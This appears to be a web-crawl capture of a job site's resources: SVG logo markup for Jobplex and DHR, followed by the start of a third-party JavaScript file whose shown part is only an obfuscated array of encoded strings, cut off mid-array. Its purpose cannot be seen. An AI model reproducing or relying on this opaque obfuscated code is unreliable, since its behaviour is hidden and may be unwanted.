				c4.1-0.1,8-2.2,10.4-5.6L189.3,116z"/>
			<path class="st1" d="M212.2,124.2c-8.1,0-15.6-6.6-15.6-15.2c-0.3-8.7,6.5-15.9,15.1-16.2s15.9,6.5,16.2,15.1
				s-6.5,15.9-15.1,16.2l0,0L212.2,124.2z M212.2,96.3c-7,0.1-12.6,5.8-12.5,12.8c0.1,7,5.8,12.6,12.8,12.5
				c6.9-0.1,12.4-5.7,12.5-12.6C224.9,102,219.2,96.3,212.2,96.3L212.2,96.3z"/>
			<path class="st1" d="M264.2,123.7V97.4l0,0l-11.1,26.3h-2.5l-11-26.3h-0.1v26.3h-3V94.2h4.6l10.8,25.2l10.8-25.2h4.6v29.6
				L264.2,123.7z"/>
			<path class="st1" d="M277.1,123.7V94.2h9c8.2,0,10.6,4.8,10.6,8.9s-2.6,8.8-10.6,8.8h-6v11.9L277.1,123.7z M286.7,109.2
				c4.1,0,7-2.5,7-6.2c0-3-1.9-6.2-7.7-6.2h-6v12.3H286.7z"/>
			<path class="st1" d="M324.6,123.7l-4.3-10h-13.8l-4.3,10h-3.1l12.6-29.5h3.3l12.7,29.6L324.6,123.7z M313.5,97.5l-5.8,13.6h11.5
				L313.5,97.5z"/>
			<path class="st1" d="M355.8,123.7l-17.6-26h-0.1v26h-3V94.2h4l16.5,24.5h0.1V94.2h3v29.6L355.8,123.7z"/>
			<path class="st1" d="M376,123.7v-9.8l-10.3-19.7h3.3l8.4,16.6l8.7-16.6h3.2l-10.4,19.7v9.9L376,123.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex.svg?v=2.0
body_size: 1665
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 667.41 242.52"><defs><style>.cls-1{fill:#4a87a2;}.cls-2{fill:#0076ba;}.cls-3{fill:#66c4ea;}.cls-4{fill:#7cbb42;}.cls-5{fill:#042b48;stroke:#042b48;stroke-miterlimit:10;stroke-width:1.5px;}.cls-6{fill:#999;}</style></defs><g id="Burst_Mark" data-name="Burst Mark"><circle class="cls-1" cx="546.15" cy="121.26" r="21.35"/><circle class="cls-2" cx="546.15" cy="165.75" r="16.44"/><circle class="cls-3" cx="606.75" cy="213.63" r="16.44" transform="translate(-126.29 206.75) rotate(-24.22)"/><circle class="cls-2" cx="501.66" cy="121.26" r="16.44"/><circle class="cls-3" cx="606.75" cy="150.71" r="16.44" transform="translate(128.37 581.34) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="76.77" r="16.44"/><circle class="cls-3" cx="669.67" cy="150.71" r="16.44" transform="translate(-94.95 227.03) rotate(-24.22)"/><circle class="cls-2" cx="590.65" cy="121.26" r="16.44"/><circle class="cls-3" cx="669.67" cy="213.63" r="16.44" transform="translate(108.1 675.84) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="201.3" r="11.93"/><circle class="cls-4" cx="515.52" cy="195.21" r="11.93"/><circle class="cls-3" cx="489.56" cy="177.86" r="11.93"/><circle class="cls-4" cx="472.2" cy="151.89" r="11.93"/><circle class="cls-2" cx="466.11" cy="121.26" r="11.93"/><circle class="cls-4" cx="472.2" cy="90.63" r="11.93"/><circle class="cls-3" cx="489.56" cy="64.66" r="11.93"/><circle class="cls-4" cx="515.52" cy="47.31" r="11.93"/><circle class="cls-2" cx="546.15" cy="41.22" r="11.93"/><circle class="cls-4" cx="576.78" cy="47.31" r="11.93"/><circle class="cls-3" cx="602.75" cy="64.66" r="11.93"/><circle class="cls-4" cx="620.1" cy="90.63" r="11.93"/><circle class="cls-2" cx="626.2" cy="121.26" r="11.93"/><circle class="cls-4" cx="620.1" cy="151.89" r="11.93"/><circle class="cls-3" cx="602.75" cy="177.86" r="11.93"/><circle class="cls-4" cx="576.78" cy="195.21" r="11.93"/><circle class="cls-2" cx="546.15" cy="234.18" r="8.34"/><circle class="cls-4" cx="502.94" cy="225.59" r="8.34"/><circle class="cls-3" cx="466.31" cy="201.11" r="8.34"/><circle class="cls-4" cx="441.83" cy="164.47" r="8.34"/><circle class="cls-2" cx="433.23" cy="121.26" r="8.34"/><circle class="cls-4" cx="441.83" cy="78.05" r="8.34"/><circle class="cls-3" cx="466.31" cy="41.41" r="8.34"/><circle class="cls-4" cx="502.94" cy="16.93" r="8.34"/><circle class="cls-2" cx="546.15" cy="8.34" r="8.34"/><circle class="cls-4" cx="589.37" cy="16.93" r="8.34"/><circle class="cls-3" cx="626" cy="41.41" r="8.34"/><circle class="cls-4" cx="650.48" cy="78.05" r="8.34"/><circle class="cls-2" cx="659.08" cy="121.26" r="8.34"/><circle class="cls-4" cx="650.48" cy="164.47" r="8.34"/><circle class="cls-3" cx="626" cy="201.11" r="8.34"/><circle class="cls-4" cx="589.37" cy="225.59" r="8.34"/></g><g id="Text"><path class="cls-5" d="M124.71,125H132V179c0,14.05-9.2,20.58-19.49,20.58-10.59,0-19.1-7.23-19.7-18.7h7.23c.69,7.42,5.93,12.07,12.76,12.07,8,0,11.88-4.36,11.88-17.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M178.54,199.53c-20,0-38.69-16.23-38.69-37.5a38.48,38.48,0,0,1,38.69-38.3c21.27,0,38.79,17,38.79,37.9C217.33,182.31,199.81,199.53,178.54,199.53Zm-.1-69.17c-17.32,0-31.27,14.65-31.27,31.67,0,16.52,14.35,30.87,31.37,30.87a31.27,31.27,0,1,0-.1-62.54Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M224.55,198.24V125h18.81c15.33,0,23.55,8.41,23.55,19.49,0,6-2.18,10.09-8,14.74a19.14,19.14,0,0,1,12.17,18c0,10-5.64,21-24.74,21Zm18.9-41.66c14.06,0,16.13-8.11,16.13-12.37,0-5.44-3.16-12.56-16.72-12.56h-11v24.93Zm2.28,35c9.4,0,18-3.76,18-14.35,0-8.31-7.22-14-18-14H231.88v28.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M277.1,198.24V125h22.17c20.18,0,26.22,12,26.22,22.06,0,9.8-6.33,21.67-26.32,21.67H284.42v29.49Zm23.65-36.12c10.19,0,17.42-6.13,17.42-15.23,0-7.33-4.65-15.24-19-15.24H284.42v30.47Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M332,198.24V125h7.32v66.59h30.28v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M376.16,198.24V125h40.07v6.63H383.48V158h31.66v6.63H383.48v27h32.75v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M470.76,198.24,450.18,167,429.3,198.24h-8.61l24.84-37.4L422.07,125h8.61l19.5,29.29L469.47,125H478l-23.55,35.82,25,37.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M118.8,245.55l-4.28-10H100.76l-4.32,10H93.36L106,216h3.32L122,245.55Zm-11.12-26.23-5.8,13.6h11.48Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M144.27,245.55V216H153a18.39,18.39,0,0,1,9.8,2.6,14.83,14.83,0,0,1,6.44,12.36A14.4,14.4,0,0,1,165,241.11c-2.88,3-7.08,4.44-12.08,4.44Zm8.4-2.68c4.92,0,8.2-1.28,10.36-3.56a12.39,12.39,0,0,0,3.28-8.55,11.75,11.75,0,0,0-4.72-9.6c-2.08-1.6-5.24-2.52-9-2.52h-5.32v24.23Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M196.26,245.55V231.68H180.94v13.87H178V216h2.95v13h15.32V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M224.86,245.55l-10-13.39h2.88c5.24,0,8.36-2.68,8.36-6.72,0-2.8-1.72-6.8-8.52-6.8H211.9v26.91h-3V216h8.92c7.72,0,11.16,4.56,11.16,9.56,0,4.8-3.6,8.6-8.8,9l8.36,11Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M280.08,237.79a15.64,15.64,0,0,1-13.63,8.28,15.3,15.3,0,1,1,0-30.59c5.48,0,11.2,3.16,13.55,8.08h-3.31a12.51,12.51,0,0,0-10.28-5.4,12.62,12.62,0,0,0,0,25.23c4,0,7.68-2,10.36-5.6Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M303,246.07c-8.08,0-15.64-6.56-15.64-15.15A15.67,15.67,0,1,1,303,246.07Zm0-27.95a12.64,12.64,0,1,0,12.76,12.68A12.83,12.83,0,0,0,303,218.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M355,245.55V219.2H355l-11.08,26.35h-2.52l-11-26.35h-.08v26.35h-3V216h4.56l10.76,25.19L353.43,216H358v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M367.9,245.55V216h9c8.16,0,10.6,4.84,10.6,8.92s-2.56,8.76-10.64,8.76h-6v11.91ZM377.46,231c4.12,0,7-2.48,7-6.16,0-3-1.88-6.16-7.68-6.16h-6V231Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M415.42,245.55l-4.28-10H397.38l-4.32,10H390L402.62,216h3.32l12.72,29.59ZM404.3,219.32l-5.8,13.6H410Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M446.57,245.55l-17.56-26h-.08v26h-3V216h4l16.52,24.55h.08V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M466.76,245.55v-9.87L456.49,216h3.27l8.44,16.6,8.68-16.6h3.24l-10.4,19.72v9.87Z" transform="translate(-92.05 -60.91)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-white.svg?v=1.2
body_size: 1330
content:
<svg width="80" height="50" viewBox="0 0 80 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.07843 31.745V0.769234H10.4366C14.2407 0.769234 18.0873 1.68857 20.9036 3.48882C25.1787 6.25326 27.7726 11.1767 27.7726 16.4237C27.7726 20.2676 26.2745 23.9995 23.1933 27.1002C20.112 30.201 15.6537 31.745 10.309 31.745H1.07843ZM10.0539 28.9421C15.3103 28.9421 18.8167 27.5999 21.1227 25.2135C23.4173 22.7714 24.6717 19.5626 24.6292 16.2443C24.6601 14.2985 24.219 12.3732 23.3421 10.6269C22.4653 8.88054 21.1778 7.36295 19.5854 6.19879C17.3612 4.52348 13.9856 3.55929 9.92635 3.55929H4.25452V28.9293L10.0539 28.9421Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M50.6169 31.745V17.2341H34.2458V31.745H31.0762V0.769234H34.2392V14.4152H50.6103V0.769234H53.7733V31.745H50.6169Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M74.2986 31.745L63.5699 17.721H66.6479C72.2444 17.721 75.5808 14.9182 75.5808 10.6898C75.5808 7.75877 73.7425 3.5721 66.4744 3.5721H60.4494V31.745H57.2864V0.769234H66.8179C75.0672 0.769234 78.7435 5.54213 78.7435 10.7731C78.7435 15.7958 74.8972 19.7743 69.3399 20.1908L78.2728 31.745H74.2986Z" fill="white" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M5.23607 45.25V44.2378H13.0471C12.9112 45.7199 12.2092 47.0972 11.0812 48.0944C9.95326 49.0915 8.48251 49.6349 6.96312 49.6161C3.80339 49.6161 0.784317 47.1495 0.784317 43.7797C0.784317 40.5508 3.57116 37.9433 6.94677 37.9433C9.53083 37.9433 11.7256 39.545 12.3929 41.1466H11.0551C10.6164 40.4746 10.011 39.9225 9.29545 39.5415C8.57992 39.1606 7.77752 38.9635 6.96312 38.9684C5.64425 38.9623 4.37626 39.4664 3.43483 40.3709C2.4934 41.2755 1.95464 42.5075 1.93569 43.7989C1.93569 46.5249 4.27114 48.6038 7.00891 48.6038C9.09577 48.6038 11.1336 47.2168 11.6635 45.266L5.23607 45.25Z" fill="#999999"/>
<path d="M18.356 49.4079V38.1324H19.5074V48.3829H24.2698V49.4015L18.356 49.4079Z" fill="#999999"/>
<path d="M34.3703 49.6065C31.2269 49.6065 28.2864 47.1079 28.2864 43.8405C28.3142 42.2815 28.9641 40.7949 30.097 39.6991C31.2299 38.6033 32.7558 37.9853 34.3481 37.9774C35.9404 37.9694 37.4727 38.5722 38.6169 39.6565C39.7611 40.741 40.4265 42.2209 40.4706 43.7797C40.4706 46.9542 37.7165 49.6065 34.3703 49.6065ZM34.3703 38.9555C33.4036 38.9669 32.4619 39.2578 31.6634 39.7915C30.8649 40.3252 30.2452 41.078 29.8821 41.9555C29.5189 42.8328 29.4287 43.7958 29.6225 44.7234C29.8163 45.6509 30.2855 46.5017 30.9714 47.1689C31.6572 47.8362 32.5291 48.2902 33.4775 48.4738C34.4259 48.6575 35.4085 48.5626 36.3021 48.2012C37.1956 47.8398 37.9603 47.228 38.4999 46.4425C39.0396 45.657 39.3304 44.7328 39.3356 43.7862C39.3201 42.5002 38.7879 41.2722 37.8541 40.368C36.9204 39.4638 35.6605 38.9563 34.3474 38.9555H34.3703Z" fill="#999999"/>
<path d="M45.6388 49.4079V38.1324H48.5827C50.9966 38.1324 52.2853 39.4137 52.2853 41.1338C52.2853 42.0628 51.9583 42.6874 51.026 43.4049C51.5947 43.6226 52.0823 44.0046 52.424 44.5001C52.7658 44.9955 52.9456 45.5811 52.9395 46.179C52.9395 47.7165 52.0531 49.4079 49.0504 49.4079H45.6388ZM48.6121 43.0013C50.8199 43.0013 51.1471 41.7521 51.1471 41.0986C51.1471 40.2593 50.6499 39.1766 48.5303 39.1766H46.7771V43.0205L48.6121 43.0013ZM48.9686 48.4021C50.4471 48.4021 51.8013 47.8222 51.8013 46.1918C51.8013 44.9105 50.6662 44.0264 48.9686 44.0264H46.7771V48.4021H48.9686Z" fill="#999999"/>
<path d="M66.851 49.4079L65.186 45.6152H59.8315L58.1535 49.4079H56.9531L61.8594 38.1324H63.1678L68.1168 49.4079H66.851ZM62.5267 39.4105L60.2698 44.5934H64.7347L62.5267 39.4105Z" fill="#999999"/>
<path d="M72.9051 49.4079V38.1324H74.0565V48.3829H78.8322V49.4015L72.9051 49.4079Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tilly.js
body_size: 84436
content:
var _0x6566670c=['D3hdUSkLWQG','WQBcSW5fqa','WPldHd8FlG','rLecW4y9','j8kIW6CsWPy','WQCijhfl','WR7dSHTYWPW','rCkUW4/cVmo0','DG89tLi','WRPBDwVdIW','iLJcP8oWra','WOVcOCkOW5yb','WPfHcmo7nq','hq3dLmoZha','tSofWP3cGwW','dmogWRr+fq','fmo9W5DCWR4','WP1QCg3cOW','r8ohW63cGmk+','WRDLa8oYwq','WR0lWOuTW5u','wW5Jr8kJ','W4eIW4X4W5W','gYhdISoqdG','iflcOCoVwG','WPNdHZj4W6C','cSosW53cNZm','W7rlnCkYW5C','cSozW4ioW70','WRxcQWj9yW','lMZcQmkPlq','l8oFWRHEnG','WQnSrghdRq','qCk7W7NcNwi','W5eGW6JcIx0','W6z0WQVcHva','WPn5q1TB','e8o/ft5g','W6LakCk+W5O','WQu1emopcW','iSojWRjMWOK','kmogiqHt','DCkYwmkFrq','BmobW7pcU8k7','WQfyvNxdKG','jmooWQDela','WPldJcmDlW','W7zVWRBdHmoF','ah3cImoDza','WO9VzM7cSG','WO7cIYPYAW','vIbndCok','W75tDetcMG','FZqsnmkr','WOjYwMRdTW','b8oKdIPd','WP9jWRFdI8ox','ihH6BhG','WPGhkwL7','tmkctCoGwa','WRnTaSoppW','oCkBW6jOW6q','W79wD0ZcQq','WPfuWQxcNLy','WOz+WR3cHf0','DrPErmkc','sdXwl8oi','Bgm9W7OD','WPDGWPGVEa','vaf0WO/cOq','WPO3d8o8dq','W7GEW6lcTKS','kmokW7KRWOu','reejW5iP','tJP/t8k1','W5TuomoMrq','a8oIW4LsWPq','zwNcTSkhqG','W4LbbSklW4y','WR/dVaDIW50','WP1Jlmogvq','BsKvwNK','zCogW6ZcT8kT','WRnFjmo1uW','W6KfW54/WQy','WQZcPCkMW68G','l8o+W7nwWRu','vvqmW5i/','gN93k8ow','vCk0B8o9vq','W5fSpLXy','CaZdNSkrfq','WOT1BNJcPW','Etnom8oT','zMpcJ3LK','W74eW6OTWOq','uMJcOw5T','cYiAwK8','tCorWPRcN2m','W44MW65WW5i','qmozxcBdRa','cSkhW6CPWQq','tSoOB8ocBq','WPjGz27cVG','qu3cTCkCyW','WPnTEglcPW','D8o0WPXfW5BdGCoziCk5W6PFCW','rCoIydtdKG','C8k0W6VcOCkG','j8oEWQremq','pMBcR8k+kW','WRP5EgpdHa','W6TIu3dcIG','WPOOjCoglW','dWtdMSo0hq','cwj+jmod','D8o5FapdUq','WQjuCLpdQW','EZTtimoR','W78LW7xcLhS','W7NdMHbRW4C','WQLOu1RdIa','WPzEWRBcG2C','usqOmCk4','WPWRW5xcU3K','WQbWtfldJq','v3tcRSkysa','W68nW6OiWQ0','imkqW6TOW6i','xHldLCk+WO0','iw5hD3S','yw1sWPFdNG','WOf+C0ZdIa','ydTAm8oJ','W77cTLWkW6K','WOHGEhpcQW','WPpcKCkOW7SE','WRn9te7dHa','gxHDlmoj','zHSigmks','WRbElCo0sq','u0mgW4qR','uHFdLmkgWO8','WRBcVWHhtW','tbZdNCknWOO','W6uxW47cG2O','WPBdHYz3W7K','D1ieW6uz','bSoOW4HkWQi','zxtcQhTe','BafwWRxdGa','rqZdN8kcWOW','W5jmimkjW4C','W4WvW6LMW7m','CM1DWRddRq','lG3dSSorga','WRX+sL/dGq','seKDW5uM','WOGwWRa3W7G','v8oqWPtcNwq','uGxdNCkcWOO','vWP+zSkh','W5ivlSoQba','k2RcRSkWjG','W7SBW4SMWPy','WO9gWOJcG1y','E8o4rsddGW','yJXclCoQ','dSoeW6agW4m','yGtdU8oFWPG','dqxdHSo3cW','DIiTd8kC','WPpdLtnGW6q','EmocW7/cQCk6','vY8njmoH','W6bovg/cQW','amkYW7b4W7C','WQWzWRGYW78','W7HilSkUW5y','WOavqWNdLa','AMNcGhnh','WQr+rv/dNW','hCoqW6dcGYK','dmoQW5TmWQO','cmoKdcHg','jahdVCoToW','CaO2cmoj','q03cU8kvEa','uLehW5S1','W45XoCk2W78','wcyRmmkI','w8o4EtxdGa','WQhcQSkLW4Gv','WOPYWQtcU1W','C8oDW73cTSk5','WPdcK8k1W7mu','WQuepgvp','f8ogW4hcItC','vdvnWPBdGG','ne9rfCoa','e8knW6WKWQ0','rvpcNMbN','WP/dJ05MW6C','WOSWkvz0','aqtdN8o3hq','ttddTmkEW74','WPbiWQtcUx4','WQ8/WQhcH2a','wCkfsCoJsq','gxT7j8oa','WR4iWReOW6q','WO9aWQVcLN4','BIalELK','WOT4WQJcMKm','rsadmCkI','WP1kBKZcTW','W79fWPddL8k2','qdD2i8ok','beP2svK','F8kqW4JdHSky','sJC9pmkL','pfBcISoxva','WRNdVbKpW5S','bmoBiGjd','k8kIW4awWP4','eGRdLmo9ga','CeiykSk+','WOdcGSk7W6Ch','W51iBeFcIG','bmoyW4OFW6G','W5jecCkcW5e','mNFcUmk7jG','AXFdOCo9W7K','wmkMW6ddQmkS','W59MvghdRq','uXb2WRNdUG','WOyRc8kQW5i','WOKkemomia','lvNcS8o1qa','f8oUesrg','j8kxWRHibW','r8oOAt3dKW','lCoSW4HKWPC','WR9bWR/cNNm','umkhrCo1vq','WPBdMczVW7a','vZ00lmkY','vt7dRCkJWP8','WOWCWOOSW5u','omkTW5ybWQu','hCo/WQDdWQS','xmozE0ldLW','EZKemCkD','WPPjWRKqEq','pConWQrakW','DWute8ku','i8kPWRjAbq','EcXHCmk4','lSkfWR1AgW','fmoeW4qgW6S','WRe2WR8VW5O','Ba9iWRFdIq','iuzDsConuJPVBgWura','uZrDoCo+','f8odW5BcJqW','fSoFWQfseq','amoiW7jKWQ8','ysX0WR3cTa','lmkPWOHeaa','Csr3yvG','vmojWOxcLh8','e8knW7u3WRi','W6PHWRldLCor','sCobWOhcNwC','CHjpWQ/dNq','xCkcu8o+tq','c8o8hYvF','W51iA2hdOa','umkFtmowsG','mSk0W6TqW6e','bqhdICo4hq','owHzEg8','W78AW4/cKhK','WOeEzhVdJq','veVcSmoSuG','WQdcO8kaW5eq','q0JcOvD3','nezvDmkM','tSkKW6JdISkq','mMzEA2m','WOyxsaZdNW','c8k/W5PnW6a','mCkhW7rUW7i','WPdcQSkLW6Wh','gb7dMSoUdG','iSo1W406W4S','fmofhubX','i8keW6P7W60','AZikE0u','WPbcWOKkrG','WRhcPX5wrW','fmoQW5nqWQe','W5qgW5dcHL4','xtGIdSkU','W7zzD0xcIW','r8obWOdcKuu','xSkus8o2xa','CuipgmkV','WRj9sLtdKq','emoDW4FcNs8','WPtdItPUW7e','qbldK8khWO4','h8okW50lW70','W7HFiCokW7K','wcXHxSkT','WOm1W7W3WPe','xSkbqCo5vW','WRWkp2vl','zIj1WPZcOq','W7jDn8kYW4y','W58IW4j5W4i','yXRdVSo5W6e','AHf3EmkY','rCoTWOBcLxa','DZCCy1q','WRHVjCoXva','i0VcQSoPvq','WQfkrxpcLG','hmkhBHi6','nmkBW74lWQq','W5LkAetcTW','FSkHW4pcRSkV','gh5wD0O','qtK0jCkG','WOrgs3hdPa','xaP8xCkO','WOvREw3cRa','WOzFWOqzra','WRGBWQCWW7y','uvqEW50P','uCkrs8o9wG','FmoyxWNdJG','W47cJsn1ya','uCoiWPBcKx4','W510DehcRq','WQNdGb8Ccq','uuiAW5CP','WOKTpL4N','a8o2W5TkWRe','AI/dSSkjWO0','qGvxACkc','tc4nvKa','CaJdRSoAW4y','dmodWOfwdW','W7GDW4WMWPm','n8oSWOLvgq','WR0lemoZpq','WQ4SFaZdPa','WO4YWR4JW5i','W6CNW4atWPm','qConWPRcNNi','WQzqxuBcIa','WPv4E2ddHW','Er5RB8k9','BwRcH216','t8kxdmkPkq','n8oCWQXuia','rSohW5xcUCkz','W7nOW4JdNmk2','AYSbo8kt','jMXvD3u','wrLKBmkx','AJqzC0W','s8kwvmoHua','W6ujAI/dGW','emovW4JcMs4','DuhcMuPn','h8o5W4pcGsC','jmkPW4ebWOK','W47cGsrgDa','p37cHmojzq','rSk0W5PXW6i','fmorW5RcHsq','WOldR1azrG','W4u1W7epWQG','WQa3ybldJG','W47cTIH7Da','WPigwcpdIq','k8kAW6PQW7a','WOrjWPGrsa','WPVcJSkVW6Ca','WPC7WR0QW5O','W7XejSkLW40','amovW4WoW7C','W50pW6bhW4S','WQ/cOaPbsW','W6aAW6tcVwe','uGBdRCkEWQa','CgeFW5GP','i8kAW5aAWQa','qCoJyqldOa','CsbTgmos','tv8zW5S4','nMJcQ8kPiW','l8o3WOO2WRq','WQPJAHJdOW','WQbPWQ8VzW','W7CHW65WW6K','dSo0W41hWQi','W6DtWQFcVCoq','jmkxDmk5gq','W5uNW5tcSNC','W654tNRcLG','o8knWPrBca','o8kkWPPfnW','WOyaqrtdMq','bg90nmoh','WRCIj8o4wq','n1hcQ8oSsW','fdqJm8ka','wmoAWOpcJwy','W7nPWQtdH8oi','WP/dKZ8zkq','WPdcGSkQW60k','WRNdRqzJrG','WOjOEgFcPq','W7XSWRZdNmoB','W4WoW582W64','k8koW45XW4G','Fq0ce8kk','WRzcomoduW','sWuHoCkI','WONdLcWpmG','WQ8AlgTD','WOG1v8ovW6/cLefvWP/dGW','WQVcRbTvuG','bhHesv4','mSoXW6lcRre','lSkdWP1ifW','trldKCkhWPW','xCkEqCo8vq','hmoEW4mrW7K','hGb7c8oP','WPtdKJD2W6G','WP57BhhdOa','WR1gimoWxW','yGD2ySke','FI83WQJdJa','tsPZq8kW','vw4/W4qp','WRqzd8o+jG','WOyRgmkbW5W','rfFcTCkuEa','WPBdJd8vjG','zCkgW4RdN8ki','WPvgWRtcK1K','urydj8kq','CabaWQBdGG','eSkHWRzdiG','iSoyWQvjlq','tGZdVSkzWRa','W7OCW4eQWPC','cmowW4pcJc4','WPqcWO8OW7C','W5TOjCoiyW','C8kbW5RdKmkw','EtWEp8kB','WQ3cJcjrra','teFcVmkrzq','WP4UzGldHa','qCo7zs7dNq','nCkgCCkbba','W7CeW4/cLMa','oSkoW61RW6C','zHldKCkLWRu','WQPqu33cRq','jgXry3K','eSo2W5rtWQG','WQLCWQhcUwe','WR8DemoPlG','lwn0xCk0','WOdcNSkOW7Ss','DsHAjCoG','l8oldsLg','W716WRldGSoF','W4a2W6NcSLy','WQBcQGHsra','oK7cTmo1qa','tudcQ1vY','z2pcGhnW','m1z8sLC','BmoMW6tcOSkp','wbPsz8kv','W6ugBcldPq','mvfTDGm','W5mJW55JW4C','WPZdMJ83lG','eWldMSoXeG','vX3dNmkCWOC','W5CgW6T5W6G','WQT4u0NdJq','bSoGhYfc','WQ8CWRi3W7O','imkruCkWfa','wgOIW7iW','WRLIoSooFq','C8o9WPzgW57dG8kUdCkCW75cAmot','AIWnDMq','gmoDW5ZcIsi','WOPbWO4eqW','zuhcL3nQ','W7j+WP3cMhW','z0xcISkyAa','wCkvW4NdGmkP','xSknW6ldO8k/','WRHppCo1rW','WO/dGs8EoW','g8ogW4WfW6O','rGvDWOVdRG','rHpdGCkaWOK','cHZdSmoVhq','cCo0WRjTWOK','WOuVhvjY','vCoIzsRdNW','yciBBfe','AaBdQmo6W7i','W6vvkCkSW50','zWPvWRBdIa','h8oIW51lWRa','WObfDLRcKG','gmkgWRrMdW','gxHTc8of','W7XUqwtcMW','tX8+e8k/','kwBcJmkVta','texcR8kDFG','W6XIuMpcJq','W446W4fWW5u','cSoEW6dcQZW','xIa8l8kN','WPHFWOisrq','xsrNxSkM','W7LHW6BcVfu','DCo7tY/dVa','CCodW4JcS8kG','vSkbqCo0tG','mmozWO1KnG','WQfylSo2sq','tJ5UwmkY','WRGIoCoNqG','WOvwWQJcHxK','WRSCWQq5W7O','WQ9Ek8o5qa','pSkcq8k5kW','erJdN8o6dG','uSouWQ7cQfm','umkdumoNwq','WPD9WRNcGf4','quzIEmka','wWFdKSkBWPy','vguiW7mp','rmoJAspdGq','tI5Ht8k0','W4uPW4jLW5e','DJGuALu','W44Ig8krzq','W6anW4dcNNu','WPFcMCk3W7Sq','WQSiWQaUW6e','jmkOWOHslG','WR42c8oQjq','W7SHW55sW6a','BKdcJCkIAa','W7X+wNRcHG','z2JcUmk/Aq','W4CAW4tcLKS','rSoTWOddO24','dqldHSoRdG','WOZcGbXWva','WRyDh8o/pW','WP7dJcOYia','EdddK8oIW6a','d8oBW4yyW7G','sI8PmmkY','cG7dLCoNdG','DCkFyCo8Aq','DsOBnCkk','uGu5mmkC','WRStWQaWW7K','Cmo3W47cPtq','raejmSkK','kSkTW5WBWO4','luFdJmoBvG','WO7dLtnKW6e','pCkNWO1yoW','y0zytCk1','iCkaW6f4W4O','DYGbomkq','i25aB3S','W7W7W4uuWRa','yI9blSoR','WPztWPutsW','WOSVpLXz','WR1XxKFdGG','tMFcGSk4rG','WRRcSX49va','W5NdKxvfAc7dRGq5','wt0NkCk/','zSoEW6ZcU8k+','W78dW5FcMgW','W7nSWQldICoc','jSopW7TvWRC','WPPic8ohDa','WOTtWRJcNN4','qH5PySky','WQZdLteGkG','jSkACCk4ba','wab9ySkE','lsFdOSoLkG','WQGgwcpdMG','iX/dN8onda','vuuDW5u6','WOxcKd58DG','cSoWW5TtWQu','WQWDWOSuW5K','zIHsp8oR','sxtcQeem','EXnkWRxdHG','urJdK8knWOG','W6vCoSkNW5e','cr7dICoReW','WQK4EGJdPq','W7z5WRZdISow','WPzSDNNcQa','rZHBESkQ','WP5bWRtcLwG','DY9si8oS','pM9ECxW','W7L/vwhcMq','uCkrsmo/vG','AJyhjmkD','rthdRCkCWRe','W79on8kiW5q','i0RcU8oIrG','rHpdJmoFW7O','WQ87jmoFjW','jSoTatr/','nCkUzSoWCG','CmoeW63cOmk7','b8k3WRDRnW','hCo1W4BcNra','W6KtW4y2WOu','hMTZiSoD','rJ0RpSk4','tSo9As/dMq','eGJdLSoRka','W651sx7cMq','WQCRpMj9','rCoZWPJcQ2e','WORdHWC3cG','mx5cAge','W7XSWR/dLmom','BNBcNwPR','WPT3WOJcUxC','fCkpW7aPWQS','zZ5HDmkv','zcfjmCo8','rSk7W6T+Ca','W4uRW4PTW5q','fMn3pmov','eSk5W74GWQC','WO1jWQ/cLMC','WRSqj3H9','hComW43cMtu','ECkkBYddGG','WOvKDwVdOG','yaiJFxS','W7jPWQBdLSoa','sa9HCmkm','z8oMeeldVa','wGP0WQ/cTa','WOpdLdzYW7e','qmoYEsddMW','oCknWOPhca','vfdcU8kAzq','DW9wWQVdMG','EIC4nSkn','imoFWQ1tlG','kmosW64qW4a','y8ogW5CxW6m','WQeIoCoera','WQSCj8kqjq','pxn3B3O','cN3cS8orBa','y2ZcPuPJ','x8o8yZNdGq','W79KWRRdHCol','W7HFWQBdVCov','W6OyW4WmWPG','WQ0oaCoJoa','j8oFWQlcQqO','lmoSfGLG','qutcPSkfyq','u8opWPZcKxG','WPGVWPSsW64','WOpcScnAqq','WOLBWRNcH3G','uW9EaSof','mCkEWOnscq','cCk5W5vUW7a','WPuUk8oVaa','WO12E3hcOW','s8oTWOzIlG','r8oTWO/cL3m','xmoLzIRdNG','AaBdOSoGW6e','aSkIW75qW5O','W6aBW6JdQgG','aCo7W5ujW4S','rCoYFt/dKW','WOxcVbTurW','urT3t8ke','Fc1bWRldJa','wJ80lSkH','W7KBW4pcKMe','iNjfygS','W4qPW4jXW4K','FdvIFKi','rCohWRBcIXG','EHpdRSoMW7O','W7b9WP3dMSo8','tb7dL8klWOe','pCkcWOLBgG','WRCwemo4kW','gSoaeabM','WPJcKCkZW64P','vtKFsSkp','WQ9ApCo1ra','sIqJj8kW','y